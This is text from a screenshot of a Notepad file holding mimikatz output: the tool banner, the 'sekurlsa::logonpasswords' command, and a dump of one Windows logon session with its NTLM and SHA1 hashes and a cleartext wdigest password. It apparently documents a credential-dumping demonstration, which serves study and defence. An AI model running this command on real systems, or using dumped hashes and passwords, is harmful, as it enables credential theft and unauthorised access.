 mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :
* Username : Ion
* Domain : Ion-PC
* Password : MySecretP4ass